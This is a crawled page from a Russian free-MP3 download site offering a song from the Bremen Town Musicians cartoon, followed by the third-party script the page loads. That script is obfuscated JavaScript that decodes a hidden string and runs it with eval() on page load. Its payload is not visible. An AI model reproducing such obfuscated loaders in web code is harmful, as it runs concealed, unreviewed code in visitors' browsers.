

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzokey.net/9435-anatolij-gorohov-oleg-pesenka-atamanshi-iz-m-f-bremenskie-muzykanty.html
body_size: 5922
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты) - слушать и скачать бесплатно</title>
<meta name="description" content="На сайте Muzokey.net Вы можете скачать песню Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты) слушать совершенно бесплатно в mp3 формате хорошего качества 320 kbps бесплатно.">
<meta name="keywords" content="анатолий горохов, олег, песенка атаманши (из м/ф бременские музыканты)">
<meta property="og:site_name" content="Muzokey.net - Скачать или слушать новинки музыки 2023">
<meta property="og:type" content="article">
<meta property="og:title" content="Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты)">
<meta property="og:url" content="https://muzokey.net/9435-anatolij-gorohov-oleg-pesenka-atamanshi-iz-m-f-bremenskie-muzykanty.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzokey.net/index.php?do=opensearch" title="Muzokey.net - Скачать или слушать новинки музыки 2023">
<link rel="canonical" href="https://muzokey.net/9435-anatolij-gorohov-oleg-pesenka-atamanshi-iz-m-f-bremenskie-muzykanty.html">
<link rel="alternate" type="application/rss+xml" title="Muzokey.net - Скачать или слушать новинки музыки 2023" href="https://muzokey.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="theme-color" content="#061d24">
<link rel="shortcut icon" href="/templates/okey/images/favicon.png" />
<link rel="preload" href="/templates/okey/css/styles.css" as="style">
<link rel="preload" href="/templates/okey/css/engine.css" as="style">
<link rel="preload" href="/templates/okey/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/templates/okey/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<link href="/templates/okey/css/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/okey/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap" rel="stylesheet">
</head>

<body>

	<div class="wrap">

		<header class="header wrap-center fx-row fx-middle">
			<a href="/" class="logo">
				<img src="/templates/okey/images/muzokey.svg" alt="" />
			</a>
			<div class="search-wrap">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск по сайту..." type="text" />
						<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
					</div>
				</form>
			</div>
			<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
		</header>

		<!-- END HEADER -->
        
		<div class="wrap-main wrap-center">

			<nav class="nav to-mob">
				<ul class="main-nav fx-row">
					<li><a href="#">Жанры</a></li>
					<li><a href="#">Альбомы</a></li>
                    <li><a href="#">Топ-100</a></li>
                    <li><a href="#">Избранные</a></li>
                    <li><a href="#">Популярные</a></li>
				</ul>
			</nav>

			<!-- END NAV -->
	
			<div class="cols fx-row">
            
            	<aside class="col-left">
					<div class="side-box">
						<div class="side-bt">Популярные треки</div>
						<div class="side-bc side-items">
							<a class="side-item nowrap" href="https://muzokey.net/28540-tantsyura-vzhe-ne-tvoya-tancyuye-odna.html">
	<div class="nowrap">TANTSYURA</div>
	Вже не твоя танцює одна
</a><a class="side-item nowrap" href="https://muzokey.net/28539-escape-holodnaya-osen.html">
	<div class="nowrap">escape</div>
	Холодная осень
</a><a class="side-item nowrap" href="https://muzokey.net/28538-vladushka-malchik-begi.html">
	<div class="nowrap">ВЛАДУШКА</div>
	Мальчик беги
</a><a class="side-item nowrap" href="https://muzokey.net/28537-adilet-zhaugashar-alisher-bayniyazov-magan-unagan.html">
	<div class="nowrap">Adilet Zhaugashar, Alisher Bayniyazov</div>
	Magan unagan
</a><a class="side-item nowrap" href="https://muzokey.net/28536-gavrilina-blondinka-v-shokolade.html">
	<div class="nowrap">Гаврилина</div>
	Блондинка в шоколаде
</a><a class="side-item nowrap" href="https://muzokey.net/28535-icyk-cyper-igor-cyba-rodnya.html">
	<div class="nowrap">Ицык Цыпер, Игорь Цыба</div>
	Родня
</a><a class="side-item nowrap" href="https://muzokey.net/28534-grosu-hto-ti-takii.html">
	<div class="nowrap">GROSU</div>
	Хто ти такий
</a><a class="side-item nowrap" href="https://muzokey.net/28533-viki-shou-vaushnaya.html">
	<div class="nowrap">Вики Шоу</div>
	Ваушная
</a><a class="side-item nowrap" href="https://muzokey.net/28532-archi-lianto-a-ya-ne-veryu.html">
	<div class="nowrap">Archi, Lianto</div>
	А я не верю
</a><a class="side-item nowrap" href="https://muzokey.net/28531-batrai-amaya-razve-bylo-malo.html">
	<div class="nowrap">Batrai, Амая</div>
	Разве было мало
</a>
						</div>
					</div>
				</aside>

				<!-- END COL-RIGHT -->

				<main class="col-main fx-1" id="wajax">
                	
					
					
					
					
	<div class="speedbar nowrap"><span class="fas fa-home"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/" itemprop="url"><span itemprop="title">Muzokey.net</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzokey.net/russkie-pesni-2022/" itemprop="url"><span itemprop="title">Русские песни 2023</span></a></span> <span class="fa fa-angle-right"></span> Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты)</div>

					<div id='dle-content'><article class="article ignore-select">
	<div class="sect fmain">
    	<h1 class="sect-title sect-header"><span>Анатолий Горохов, Олег</span> - Песенка Атаманши (Из м/ф Бременские музыканты)</h1>
		<div class="fcols fx-row">
			<div class="fimg img-fit">
				<img src="/templates/okey/images/cover.svg" alt="Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты)" />
			</div>
			<div class="fdesc fx-1">
				<ul class="finfo">
                    <li><span>Слушали:</span> <span>96</span></li>
					<li><span>Размер:</span> <span>3 MB</span></li>
					<li><span>Длительность:</span> <span>1:18</span></li>
					<li><span>Качество:</span> <span>320 kbps</span></li>
					<li><span>Дата релиза:</span> <span>2024-01-09 16:47:17</span></li>
				</ul>
			</div>
		</div>
        <script type="text/javascript" src="https://dotofverse.com/services/?id=164311"></script>
		<div id="e46559a97b"></div>
		<div class="fbtm fx-row js-item" data-track="https://muzokey.net/uploads/music/2024/01/Anatolij_Gorohov_Oleg_Pesenka_Atamanshi_Iz_m_f_Bremenskie_muzykanty.mp3" data-title="Песенка Атаманши (Из м/ф Бременские музыканты)" data-artist="Анатолий Горохов, Олег" data-img="/templates/okey/images/cover.svg">
			<div class="fdl fplay js-play">
				<span class="fas fa-play"></span> Слушать
			</div>
			<a href="https://muzokey.net/uploads/music/2024/01/Anatolij_Gorohov_Oleg_Pesenka_Atamanshi_Iz_m_f_Bremenskie_muzykanty.mp3" class="fdl" target="_blank" download>
				<span class="fal fa-arrow-circle-down"></span> Скачать
			</a>
			<div class="fcaption fx-1">
				<div>На этой странице вы можете <b>скачать песню Анатолий Горохов, Олег - Песенка Атаманши (Из м/ф Бременские музыканты)</b> или слушайте онлайн в хорошем качестве</div>
			</div>
		</div>
	</div>
	<div class="sect sect-bg">
		<div class="sect-header sect-title">Текст песни</div>
		<div class="sect-content full-text clearfix">
			Анатолий Горохов, Олег - Песенка Атаманши (Бременские музыканты)<br />
Анатолий Горохов, Олег - Песенка Атаманши<br />
<br />
Говорят мы бяки-буки<br />
Как выносит нас земля<br />
Дайте что ли карты в руки <br />
Погадать на короля<br />
Ой-ля-ля ой-ля-ля<br />
Погадать на короля<br />
Ой-ля-ля ой-ля-ля<br />
Эх-ха
		</div>
	</div>

	<div class="sect sect-bg">
		<div class="sect-header sect-title">Похожие песни</div>
		<div class="sect-content">
			<div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2024/01/Anatolij_Gorohov_Oleg_Zavtra_dalnyaya_doroga_vypadaet_korolyu.mp3" data-title="Завтра дальняя дорога выпадает королю" data-artist="Анатолий Горохов, Олег" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/9436-anatolij-gorohov-oleg-zavtra-dalnyaya-doroga-vypadaet-korolyu.html">
		<div class="track-title">Анатолий Горохов, Олег</div>
		<div class="track-subtitle">Завтра дальняя дорога выпадает королю</div>
	</a>
	<div class="track-time">1:18</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/11/Skyfox_Rock_Pesenka_krokodila_Geny.mp3" data-title="Песенка крокодила Гены" data-artist="Skyfox Rock" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/8003-skyfox-rock-pesenka-krokodila-geny.html">
		<div class="track-title">Skyfox Rock</div>
		<div class="track-subtitle">Песенка крокодила Гены</div>
	</a>
	<div class="track-time">2:29</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/Oleg_Fidelskij_Davaj_bude_mali_zavzhdi.mp3" data-title="Давай буде мали завжди" data-artist="Олег Фідельський" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/952-oleg-fidelskij-davaj-bude-mali-zavzhdi.html">
		<div class="track-title">Олег Фідельський</div>
		<div class="track-subtitle">Давай буде мали завжди</div>
	</a>
	<div class="track-time">3:25</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/Anatolij_KORZh_Kreshenie_Rusi.mp3" data-title="Крещение Руси" data-artist="Анатолий КОРЖ" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/841-anatolij-korzh-kreshenie-rusi.html">
		<div class="track-title">Анатолий КОРЖ</div>
		<div class="track-subtitle">Крещение Руси</div>
	</a>
	<div class="track-time">3:43</div>
</div><div class="track-item fx-row fx-middle js-item" data-track="https://muzokey.net/uploads/music/2023/01/Bremenskie_muzykanty_Govoryat_my_byaki_buki.mp3" data-title="Говорят мы бяки буки" data-artist="Бременские музыканты" data-img="/templates/okey/images/cover.svg">
	<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play"></span></div>
	<a class="track-desc fx-1 nowrap" href="https://muzokey.net/734-bremenskie-muzykanty-govoryat-my-byaki-buki.html">
		<div class="track-title">Бременские музыканты</div>
		<div class="track-subtitle">Говорят мы бяки буки</div>
	</a>
	<div class="track-time">2:17</div>
</div>
			
		</div>
	</div>

	<div class="hidden" id="full-comms">
		<!--dleaddcomments--><!--dlecomments--><!--dlenavigationcomments-->
	</div>

</article></div>
					
				</main>

				<!-- END COL-MAIN -->
                
			</div>

			<!-- END COLS -->

			<div class="site-desc fx-row fx-middle">
				<div class="site-desc-in fx-1">
					<div class="site-copyright">© Muzokey.net 2023. Почта для правообладателей: <span>admin@muzokey.net</span></div>
				</div>
			</div>

		</div>

		<!-- END WRAP-MAIN -->

		<footer class="footer fx-row fx-middle wrap-center">
			<ul class="footer-menu fx-row fx-start fx-1">
				<li><a href="#">Контакты</a></li>
				<li><a href="#">Правила</a></li>
				<li><a href="#">О портале</a></li>
			</ul>
			<div class="footer-counter"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt495B" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt495B").src=
"https://counter.yadro.ru/hit?t17.11;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
			<div id="gotop"><span class="fal fa-arrow-up"></span></div>
		</footer>

		<!-- END FOOTER -->

	</div>
	
	<!-- END WRAP -->
		

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/okey/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b02220b483694c3ff357015ec2e08b23c162ce8a';
var dle_group      = 5;
var dle_skin       = 'okey';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
//-->
</script>
<script src="https://muzok.39o.ru/muzok.yan?u=kABC&pt1=muzok.net&pt2=506&pt3=php" defer ></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164311
body_size: 1568
content:
var _0xc36e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc36e[2][_0xc36e[1]](_0xc36e[0]);var h=g[_0xc36e[3]](0,e);var i=g[_0xc36e[3]](0,f);var j=d[_0xc36e[1]](_0xc36e[0])[_0xc36e[10]]()[_0xc36e[9]](function(a,b,c){if(h[_0xc36e[4]](b)!==-1)return a+=h[_0xc36e[4]](b)*(Math[_0xc36e[8]](e,c))},0);var k=_0xc36e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc36e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",33,"kRiZpBeDH",28,7,23))